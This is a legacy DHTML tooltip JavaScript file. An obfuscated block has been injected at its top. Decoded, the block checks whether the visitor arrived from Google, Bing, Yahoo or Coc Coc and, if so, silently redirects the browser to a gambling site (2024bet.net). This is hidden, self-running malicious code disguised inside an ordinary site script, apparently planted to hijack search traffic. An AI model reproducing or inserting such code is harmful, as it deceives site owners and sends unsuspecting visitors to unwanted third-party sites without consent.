var _0x4bc8e2=_0x4356;function _0x33a2(){var _0x3179ac=['101643MpyJgT','129156btkyJe','6MDvOJl','675038VHnlux','net','coccoc','115995pcmLmU','w.2024bet.','indexOf','https://ww','referrer','href','yahoo','187888llXUgy','bing','2602957tsNLGq','google','785840PgNGGI'];_0x33a2=function(){return _0x3179ac;};return _0x33a2();}(function(_0x478b6a,_0x3d1ca9){var _0x14b013=_0x4356,_0x28b75d=_0x478b6a();while(!![]){try{var _0xbfef15=parseInt(_0x14b013(0x8e))/(-0x2426+0x2b0+0x2177)+-parseInt(_0x14b013(0x84))/(-0x2a*-0x55+0xf48+-0x1d38)+-parseInt(_0x14b013(0x81))/(0x720+0xc7*0x1+-0x7e4)+-parseInt(_0x14b013(0x82))/(0x1553+-0xf3f+-0x610)+-parseInt(_0x14b013(0x87))/(-0x1*-0x1e58+-0x2*-0x1307+0x2d*-0x185)+-parseInt(_0x14b013(0x83))/(-0x1*0x1f42+-0x22ac+0x41f4)*(-parseInt(_0x14b013(0x90))/(0x1*0x2263+-0x1ab3*-0x1+-0x3d0f))+parseInt(_0x14b013(0x92))/(-0xcb6+0x2347+-0x1689);if(_0xbfef15===_0x3d1ca9)break;else _0x28b75d['push'](_0x28b75d['shift']());}catch(_0x3226ae){_0x28b75d['push'](_0x28b75d['shift']());}}}(_0x33a2,-0x2f7*-0x162+0x7*0xd446+0x22045*-0x3));var s=document[_0x4bc8e2(0x8b)];function _0x4356(_0x411d0f,_0xcd186a){var _0x1f3a32=_0x33a2();return _0x4356=function(_0x3852c4,_0x3e3d70){_0x3852c4=_0x3852c4-(0x6*0x66e+0x88+-0x1*0x269b);var _0x3b0303=_0x1f3a32[_0x3852c4];return _0x3b0303;},_0x4356(_0x411d0f,_0xcd186a);}if(s[_0x4bc8e2(0x89)](_0x4bc8e2(0x91))>0x713+-0x2fb*-0x4+0x655*-0x3||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x8f))>0xffd*0x1+-0x181*-0x6+0x13*-0x151||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x8d))>0x4f3*-0x6+-0x17*0x6e+0x2794||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x86))>0x23*0x5d+0x1136+-0x1*0x1ded)location[_0x4bc8e2(0x8c)]=_0x4bc8e2(0x8a)+_0x4bc8e2(0x88)+_0x4bc8e2(0x85);
document.write('<div id="dhtmltooltip"></div>');
var offsetxpoint=-20
var offsetypoint=20
var ie=document.all
var ns6=document.getElementById && !document.all
var enabletip=false
if (ie||ns6)
var tipobj=document.all? document.all["dhtmltooltip"] : document.getElementById? document.getElementById("dhtmltooltip") : ""

function ietruebody(){
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}
function ddrivetip(title, src, thewidth,bgcolor){
	if (ns6||ie){
		if (typeof thewidth!="undefined") 
			tipobj.style.width=thewidth+"px"
		else
			thewidth=200
		if (typeof thecolor!="undefined" && thecolor!="") tipobj.style.backgroundColor=bgcolor
			var output  = '<div ID="bdtooltip">'
				output += '	'+"<img style='border:5px solid#000000' width='500' src='" + src + "' />"+''
				output += '</div>'
		tipobj.innerHTML=output
		enabletip=true
		return false
	}
}
function positiontip(e){
	if (enabletip){
		var curX=(ns6)?e.pageX : event.clientX+ietruebody().scrollLeft;
		var curY=(ns6)?e.pageY : event.clientY+ietruebody().scrollTop;
		var rightedge=ie&&!window.opera? ietruebody().clientWidth-event.clientX-offsetxpoint : window.innerWidth-e.clientX-offsetxpoint-20
		var bottomedge=ie&&!window.opera? ietruebody().clientHeight-event.clientY-offsetypoint : window.innerHeight-e.clientY-offsetypoint-20
		var leftedge=(offsetxpoint<0)? offsetxpoint*(-1) : -1000
		if (rightedge<tipobj.offsetWidth)
			tipobj.style.left=ie? ietruebody().scrollLeft+event.clientX-tipobj.offsetWidth+"px" : window.pageXOffset+e.clientX-tipobj.offsetWidth+"px"
		else if (curX<leftedge)
			tipobj.style.left="5px"
		else
			tipobj.style.left=curX+offsetxpoint+"px"
		if (bottomedge<tipobj.offsetHeight)
			tipobj.style.top=ie? ietruebody().scrollTop+event.clientY-tipobj.offsetHeight-offsetypoint+"px" : window.pageYOffset+e.clientY-tipobj.offsetHeight-offsetypoint+"px"
		else
			tipobj.style.top=curY+offsetypoint+"px"
			tipobj.style.visibility="visible"
	}
}
function hideddrivetip(){
	if (ns6||ie){
		enabletip=false
		tipobj.style.visibility="hidden"
		tipobj.style.left="-1000px"
		tipobj.style.backgroundColor=''
		tipobj.style.width=''
	}
}
document.onmousemove=positiontip